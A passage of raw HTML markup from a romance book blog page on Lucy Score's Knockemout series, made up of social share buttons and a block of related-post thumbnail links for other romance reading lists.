0-5.313-1.938-6.188-4.563 0.438 0.125 0.813 0.125 1.25 0.125 0.625 0 1.188-0.063 1.75-0.188-3-0.625-5.25-3.313-5.25-6.438 0-0.063 0-0.063 0-0.125 0.875 0.5 1.875 0.813 2.938 0.813-1.75-1.125-2.938-3.188-2.938-5.438 0-1.188 0.375-2.313 0.938-3.313 3.188 4 8.063 6.625 13.5 6.875-0.125-0.5-0.188-1-0.188-1.5 0-3.625 2.938-6.563 6.563-6.563 1.938 0 3.625 0.813 4.813 2.063 1.5-0.313 2.938-0.813 4.188-1.563-0.5 1.5-1.563 2.813-2.875 3.625 1.313-0.188 2.563-0.5 3.75-1.063-0.875 1.313-2 2.5-3.25 3.438z"></path></svg></i> <span class="ss-network-label">Twitter</span> </span> </a> </li> <li> <a href="#" data-ss-ss-link="mailto:?body=https%3A%2F%2Fromancedevoured.com%2Fthings-we-hide-from-the-light&#038;subject=Things%20We%20Hide%20from%20the%20Light%20%E2%80%93%20Lucy%20Score%E2%80%99s%20Knockemout%20Book%202" class="ss-envelope-color" rel="nofollow noopener" data-ss-ss-network-id="envelope" data-ss-ss-post-id="17717" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://romancedevoured.com/things-we-hide-from-the-light" data-ss-ss-type="share"> <span class="ss-share-network-content"> <i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 12.964v14.179c0 1.571-1.286 2.857-2.857 2.857h-26.286c-1.571 0-2.857-1.286-2.857-2.857v-14.179c0.536 0.589 1.143 1.107 1.804 1.554 2.964 2.018 5.964 4.036 8.875 6.161 1.5 1.107 3.357 2.464 5.304 2.464h0.036c1.946 0 3.804-1.357 5.304-2.464 2.911-2.107 5.911-4.143 8.893-6.161 0.643-0.446 1.25-0.964 1.786-1.554zM32 7.714c0 2-1.482 3.804-3.054 4.893-2.786 1.929-5.589 3.857-8.357 5.804-1.161 0.804-3.125 2.446-4.571 2.446h-0.036c-1.446 0-3.411-1.643-4.571-2.446-2.768-1.946-5.571-3.875-8.339-5.804-1.268-0.857-3.071-2.875-3.071-4.5 0-1.75 0.946-3.25 2.857-3.25h26.286c1.554 0 2.857 1.286 2.857 2.857z"></path></svg></i> <span class="ss-network-label">Email</span> </span> </a> </li> <li> <a href="#" data-ss-ss-link="https://romancedevoured.com/things-we-hide-from-the-light" class="ss-copy-color" rel="nofollow noopener" data-ss-ss-network-id="copy" data-ss-ss-post-id="17717" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://romancedevoured.com/things-we-hide-from-the-light" data-ss-ss-type="share"> <span class="ss-share-network-content"> <i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></i> <span class="ss-network-label">Copy Link</span> </span> </a> </li> <li> <a href="#" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Things%20We%20Hide%20from%20the%20Light%20%E2%80%93%20Lucy%20Score%E2%80%99s%20Knockemout%20Book%202&#038;url=https%3A%2F%2Fromancedevoured.com%2Fthings-we-hide-from-the-light&#038;mini=true" class="ss-linkedin-color" rel="nofollow noopener" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="17717" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://romancedevoured.com/things-we-hide-from-the-light" data-ss-ss-type="share"> <span class="ss-share-network-content"> <i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i> <span class="ss-network-label">LinkedIn</span> </span> </a> </li> <li> <a href="#" class="ss-share-all ss-shareall-color" rel="nofollow noopener"> <span class="ss-share-network-content"> <i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.333 15.333h-8v-8c0-0.733-0.6-1.333-1.333-1.333s-1.333 0.6-1.333 1.333v8h-8c-0.733 0-1.333 0.6-1.333 1.333s0.6 1.333 1.333 1.333h8v8c0 0.733 0.6 1.333 1.333 1.333s1.333-0.6 1.333-1.333v-8h8c0.733 0 1.333-0.6 1.333-1.333s-0.6-1.333-1.333-1.333z"></path></svg></i> <span class="ss-reveal-label-wrap"> <span class="ss-network-label">More</span> </span> </span> </a> </li> </ul></div></div><div class="crp_related crp-rounded-thumbs"><h3>More Stories Everyone Loved:</h3><ul><li><a href="https://romancedevoured.com/lucy-score-books" class="crp_link post-16735"><figure><img onload="Wpfcll.r(this,true);" src="https://romancedevoured.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="288" height="150" data-wpfc-original-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1496081_All-Lucy-Score-Books_FB_110922.jpg?strip=all&lossy=1&resize=288%2C150&ssl=1&lazy=2" class="crp_thumb crp_featured lazyload" alt="1496081_All-Lucy-Score-Books_FB_110922" title="All Lucy Score Books &amp; Where to Start!" data-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1496081_All-Lucy-Score-Books_FB_110922.jpg?strip=all&lossy=1&resize=288%2C150&ssl=1" loading="lazy" decoding="async" data-srcset="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1496081_All-Lucy-Score-Books_FB_110922.jpg?strip=all&amp;lossy=1&amp;ssl=1 1200w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1496081_All-Lucy-Score-Books_FB_110922-300x157.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1496081_All-Lucy-Score-Books_FB_110922-1024x536.jpg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1496081_All-Lucy-Score-Books_FB_110922-768x402.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1496081_All-Lucy-Score-Books_FB_110922-288x150.jpg?strip=all&amp;lossy=1&amp;ssl=1 288w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1496081_All-Lucy-Score-Books_FB_110922-600x314.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1496081_All-Lucy-Score-Books_FB_110922.jpg?strip=all&amp;lossy=1&amp;w=520&amp;ssl=1 520w" data-sizes="auto" data-eio-rwidth="288" data-eio-rheight="150"/><noscript><img onload="Wpfcll.r(this,true);" src="https://romancedevoured.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="288" height="150" data-wpfc-original-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1496081_All-Lucy-Score-Books_FB_110922.jpg?strip=all&amp;lossy=1&amp;resize=288%2C150&amp;ssl=1" class="crp_thumb crp_featured" alt="1496081_All-Lucy-Score-Books_FB_110922" title="All Lucy Score Books &amp; Where to Start!" data-wpfc-original-srcset="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1496081_All-Lucy-Score-Books_FB_110922.jpg?strip=all&amp;lossy=1&amp;ssl=1 1200w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1496081_All-Lucy-Score-Books_FB_110922-300x157.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1496081_All-Lucy-Score-Books_FB_110922-1024x536.jpg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1496081_All-Lucy-Score-Books_FB_110922-768x402.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1496081_All-Lucy-Score-Books_FB_110922-288x150.jpg?strip=all&amp;lossy=1&amp;ssl=1 288w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1496081_All-Lucy-Score-Books_FB_110922-600x314.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1496081_All-Lucy-Score-Books_FB_110922.jpg?strip=all&amp;lossy=1&amp;w=520&amp;ssl=1 520w" data-wpfc-original-sizes="(max-width: 288px) 100vw, 288px" data-eio="l"/></noscript></figure></a></li><li><a href="https://romancedevoured.com/small-town-romance-books" class="crp_link post-20146"><figure><img onload="Wpfcll.r(this,true);" src="https://romancedevoured.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="288" height="150" data-wpfc-original-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2024/01/Small-Town-Romance-Books.jpg?strip=all&lossy=1&resize=288%2C150&ssl=1&lazy=2" class="crp_thumb crp_featured lazyload" alt="Small Town Romance Books" title="30 Small Town Romance Books: The Ultimate Cozy Reads!" data-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2024/01/Small-Town-Romance-Books.jpg?strip=all&lossy=1&resize=288%2C150&ssl=1" loading="lazy" decoding="async" data-srcset="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2024/01/Small-Town-Romance-Books.jpg?strip=all&amp;lossy=1&amp;ssl=1 1200w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2024/01/Small-Town-Romance-Books-300x157.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2024/01/Small-Town-Romance-Books-1024x536.jpg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2024/01/Small-Town-Romance-Books-768x402.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2024/01/Small-Town-Romance-Books-288x150.jpg?strip=all&amp;lossy=1&amp;ssl=1 288w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2024/01/Small-Town-Romance-Books-600x314.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2024/01/Small-Town-Romance-Books.jpg?strip=all&amp;lossy=1&amp;w=520&amp;ssl=1 520w" data-sizes="auto" data-eio-rwidth="288" data-eio-rheight="150"/><noscript><img onload="Wpfcll.r(this,true);" src="https://romancedevoured.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="288" height="150" data-wpfc-original-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2024/01/Small-Town-Romance-Books.jpg?strip=all&amp;lossy=1&amp;resize=288%2C150&amp;ssl=1" class="crp_thumb crp_featured" alt="Small Town Romance Books" title="30 Small Town Romance Books: The Ultimate Cozy Reads!" data-wpfc-original-srcset="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2024/01/Small-Town-Romance-Books.jpg?strip=all&amp;lossy=1&amp;ssl=1 1200w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2024/01/Small-Town-Romance-Books-300x157.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2024/01/Small-Town-Romance-Books-1024x536.jpg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2024/01/Small-Town-Romance-Books-768x402.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2024/01/Small-Town-Romance-Books-288x150.jpg?strip=all&amp;lossy=1&amp;ssl=1 288w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2024/01/Small-Town-Romance-Books-600x314.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2024/01/Small-Town-Romance-Books.jpg?strip=all&amp;lossy=1&amp;w=520&amp;ssl=1 520w" data-wpfc-original-sizes="(max-width: 288px) 100vw, 288px" data-eio="l"/></noscript></figure></a></li><li><a href="https://romancedevoured.com/knockemout-series" class="crp_link post-19317"><figure><img onload="Wpfcll.r(this,true);" src="https://romancedevoured.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="288" height="150" data-wpfc-original-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Knockemout-Series.jpg?strip=all&lossy=1&resize=288%2C150&ssl=1&lazy=2" class="crp_thumb crp_featured lazyload" alt="Knockemout Series" title="Small-Town Magic: Lucy Score&#039;s Knockemout Series In Order" data-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Knockemout-Series.jpg?strip=all&lossy=1&resize=288%2C150&ssl=1" loading="lazy" decoding="async" data-srcset="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Knockemout-Series-288x150.jpg?strip=all&amp;lossy=1&amp;ssl=1 288w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Knockemout-Series.jpg?strip=all&amp;lossy=1&amp;zoom=0.2&amp;resize=288%2C150&amp;ssl=1 57w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Knockemout-Series.jpg?strip=all&amp;lossy=1&amp;zoom=0.4&amp;resize=288%2C150&amp;ssl=1 115w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Knockemout-Series.jpg?strip=all&amp;lossy=1&amp;zoom=0.6&amp;resize=288%2C150&amp;ssl=1 172w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Knockemout-Series.jpg?strip=all&amp;lossy=1&amp;zoom=0.8&amp;resize=288%2C150&amp;ssl=1 230w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Knockemout-Series.jpg?strip=all&amp;lossy=1&amp;zoom=2&amp;resize=288%2C150&amp;ssl=1 576w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Knockemout-Series.jpg?strip=all&amp;lossy=1&amp;zoom=3&amp;resize=288%2C150&amp;ssl=1 864w" data-sizes="auto" data-eio-rwidth="288" data-eio-rheight="150"/><noscript><img onload="Wpfcll.r(this,true);" src="https://romancedevoured.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="288" height="150" data-wpfc-original-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Knockemout-Series.jpg?strip=all&amp;lossy=1&amp;resize=288%2C150&amp;ssl=1" class="crp_thumb crp_featured" alt="Knockemout Series" title="Small-Town Magic: Lucy Score&#039;s Knockemout Series In Order" data-wpfc-original-srcset="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Knockemout-Series-288x150.jpg?strip=all&amp;lossy=1&amp;ssl=1 288w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Knockemout-Series.jpg?strip=all&amp;lossy=1&amp;zoom=0.2&amp;resize=288%2C150&amp;ssl=1 57w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Knockemout-Series.jpg?strip=all&amp;lossy=1&amp;zoom=0.4&amp;resize=288%2C150&amp;ssl=1 115w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Knockemout-Series.jpg?strip=all&amp;lossy=1&amp;zoom=0.6&amp;resize=288%2C150&amp;ssl=1 172w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Knockemout-Series.jpg?strip=all&amp;lossy=1&amp;zoom=0.8&amp;resize=288%2C150&amp;ssl=1 230w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Knockemout-Series.jpg?strip=all&amp;lossy=1&amp;zoom=2&amp;resize=288%2C150&amp;ssl=1 576w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Knockemout-Series.jpg?strip=all&amp;lossy=1&amp;zoom=3&amp;resize=288%2C150&amp;ssl=1 864w" data-wpfc-original-sizes="(max-width: 288px) 100vw, 288px" data-eio="l"/></noscript></figure></a></li><li><a href="https://romancedevoured.com/second-chance-romance-books" class="crp_link post-20029"><figure><img onload="Wpfcll.r(this,true);" src="https://romancedevoured.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="288" height="150" data-wpfc-original-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Second-Chance-Romance-Books.jpg?strip=all&lossy=1&resize=288%2C150&ssl=1&lazy=2" class="crp_thumb crp_featured lazyload" alt="Second Chance Romance Books" title="Take Two! 32 Heart-Fluttering Second Chance Romance Books" data-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Second-Chance-Romance-Books.jpg?strip=all&lossy=1&resize=288%2C150&ssl=1" loading="lazy" decoding="async" data-srcset="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Second-Chance-Romance-Books.jpg?strip=all&amp;lossy=1&amp;ssl=1 1200w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Second-Chance-Romance-Books-300x157.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Second-Chance-Romance-Books-1024x536.jpg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Second-Chance-Romance-Books-768x402.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Second-Chance-Romance-Books-288x150.jpg?strip=all&amp;lossy=1&amp;ssl=1 288w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Second-Chance-Romance-Books-600x314.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Second-Chance-Romance-Books.jpg?strip=all&amp;lossy=1&amp;w=520&amp;ssl=1 520w" data-sizes="auto" data-eio-rwidth="288" data-eio-rheight="150"/><noscript><img onload="Wpfcll.r(this,true);" src="https://romancedevoured.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="288" height="150" data-wpfc-original-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Second-Chance-Romance-Books.jpg?strip=all&amp;lossy=1&amp;resize=288%2C150&amp;ssl=1" class="crp_thumb crp_featured" alt="Second Chance Romance Books" title="Take Two! 32 Heart-Fluttering Second Chance Romance Books" data-wpfc-original-srcset="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Second-Chance-Romance-Books.jpg?strip=all&amp;lossy=1&amp;ssl=1 1200w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Second-Chance-Romance-Books-300x157.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Second-Chance-Romance-Books-1024x536.jpg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Second-Chance-Romance-Books-768x402.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Second-Chance-Romance-Books-288x150.jpg?strip=all&amp;lossy=1&amp;ssl=1 288w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Second-Chance-Romance-Books-600x314.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Second-Chance-Romance-Books.jpg?strip=all&amp;lossy=1&amp;w=520&amp;ssl=1 520w" data-wpfc-original-sizes="(max-width: 288px) 100vw, 288px" data-eio="l"/></noscript></figure></a></li><li><a href="https://romancedevoured.com/romance-books" class="crp_link post-6393"><figure><img onload="Wpfcll.r(this,true);" src="https://romancedevoured.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="288" height="150" data-wpfc-original-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/05/1370085_100-Best-Romance-Books-Of-All-Time_FB-2_051322.jpg?strip=all&lossy=1&resize=288%2C150&ssl=1&lazy=2" class="crp_thumb crp_featured lazyload" alt="1370085_100 Best Romance Books Of All Time_FB-2_051322" title="&lt;center&gt;100 Best Romance Books Of All Time&lt;center&gt;" data-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/05/1370085_100-Best-Romance-Books-Of-All-Time_FB-2_051322.jpg?strip=all&lossy=1&resize=288%2C150&ssl=1" loading="lazy" decoding="async" data-srcset="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/05/1370085_100-Best-Romance-Books-Of-All-Time_FB-2_051322.jpg?strip=all&amp;lossy=1&amp;ssl=1 1200w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/05/1370085_100-Best-Romance-Books-Of-All-Time_FB-2_051322-300x157.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/05/1370085_100-Best-Romance-Books-Of-All-Time_FB-2_051322-1024x536.jpg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/05/1370085_100-Best-Romance-Books-Of-All-Time_FB-2_051322-768x402.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/05/1370085_100-Best-Romance-Books-Of-All-Time_FB-2_051322-288x150.jpg?strip=all&amp;lossy=1&amp;ssl=1 288w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/05/1370085_100-Best-Romance-Books-Of-All-Time_FB-2_051322.jpg?strip=all&amp;lossy=1&amp;w=520&amp;ssl=1 520w" data-sizes="auto" data-eio-rwidth="288" data-eio-rheight="150"/><noscript><img onload="Wpfcll.r(this,true);" src="https://romancedevoured.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="288" height="150" data-wpfc-original-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/05/1370085_100-Best-Romance-Books-Of-All-Time_FB-2_051322.jpg?strip=all&amp;lossy=1&amp;resize=288%2C150&amp;ssl=1" class="crp_thumb crp_featured" alt="1370085_100 Best Romance Books Of All Time_FB-2_051322" title="&lt;center&gt;100 Best Romance Books Of All Time&lt;center&gt;" data-wpfc-original-srcset="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/05/1370085_100-Best-Romance-Books-Of-All-Time_FB-2_051322.jpg?strip=all&amp;lossy=1&amp;ssl=1 1200w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/05/1370085_100-Best-Romance-Books-Of-All-Time_FB-2_051322-300x157.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/05/1370085_100-Best-Romance-Books-Of-All-Time_FB-2_051322-1024x536.jpg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/05/1370085_100-Best-Romance-Books-Of-All-Time_FB-2_051322-768x402.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/05/1370085_100-Best-Romance-Books-Of-All-Time_FB-2_051322-288x150.jpg?strip=all&amp;lossy=1&amp;ssl=1 288w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/05/1370085_100-Best-Romance-Books-Of-All-Time_FB-2_051322.jpg?strip=all&amp;lossy=1&amp;w=520&amp;ssl=1 520w" data-wpfc-original-sizes="(max-width: 288px) 100vw, 288px" data-eio="l"/></noscript></figure></a></li><li><a href="https://romancedevoured.com/slow-burn-romance-books" class="crp_link post-19339"><figure><img onload="Wpfcll.r(this,true);" src="https://romancedevoured.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="288" height="150" data-wpfc-original-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Slow-Burn-Romance-Books.jpg?strip=all&lossy=1&resize=288%2C150&ssl=1&lazy=2" class="crp_thumb crp_featured lazyload" alt="Slow Burn Romance Books" title="Fanning The Flames: 52 Best Slow Burn Romance Books" data-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Slow-Burn-Romance-Books.jpg?strip=all&lossy=1&resize=288%2C150&ssl=1" loading="lazy" decoding="async" data-srcset="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Slow-Burn-Romance-Books.jpg?strip=all&amp;lossy=1&amp;ssl=1 1200w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Slow-Burn-Romance-Books-300x157.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Slow-Burn-Romance-Books-1024x536.jpg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Slow-Burn-Romance-Books-768x402.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Slow-Burn-Romance-Books-288x150.jpg?strip=all&amp;lossy=1&amp;ssl=1 288w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Slow-Burn-Romance-Books-600x314.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Slow-Burn-Romance-Books.jpg?strip=all&amp;lossy=1&amp;w=520&amp;ssl=1 520w" data-sizes="auto" data-eio-rwidth="288" data-eio-rheight="150"/><noscript><img onload="Wpfcll.r(this,true);" src="https://romancedevoured.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="288" height="150" data-wpfc-original-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Slow-Burn-Romance-Books.jpg?strip=all&amp;lossy=1&amp;resize=288%2C150&amp;ssl=1" class="crp_thumb crp_featured" alt="Slow Burn Romance Books" title="Fanning The Flames: 52 Best Slow Burn Romance Books" data-wpfc-original-srcset="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Slow-Burn-Romance-Books.jpg?strip=all&amp;lossy=1&amp;ssl=1 1200w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Slow-Burn-Romance-Books-300x157.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Slow-Burn-Romance-Books-1024x536.jpg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Slow-Burn-Romance-Books-768x402.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Slow-Burn-Romance-Books-288x150.jpg?strip=all&amp;lossy=1&amp;ssl=1 288w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Slow-Burn-Romance-Books-600x314.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/09/Slow-Burn-Romance-Books.jpg?strip=all&amp;lossy=1&amp;w=520&amp;ssl=1 520w" data-wpfc-original-sizes="(max-width: 288px) 100vw, 288px" data-eio="l"/></noscript></figure></a></li><li><a href="https://romancedevoured.com/spicy-romance-books" class="crp_link post-19980"><figure><img onload="Wpfcll.r(this,true);" src="https://romancedevoured.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="288" height="150" data-wpfc-original-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Spicy-Romance-Books.jpg?strip=all&lossy=1&resize=288%2C150&ssl=1&lazy=2" class="crp_thumb crp_featured lazyload" alt="Spicy Romance Books" title="23 Spicy Romance Books That Ignite the Pages!" data-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Spicy-Romance-Books.jpg?strip=all&lossy=1&resize=288%2C150&ssl=1" loading="lazy" decoding="async" data-srcset="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Spicy-Romance-Books.jpg?strip=all&amp;lossy=1&amp;ssl=1 1200w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Spicy-Romance-Books-300x157.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Spicy-Romance-Books-1024x536.jpg?strip=all&amp;lossy=1&amp;ssl=1 1024w, 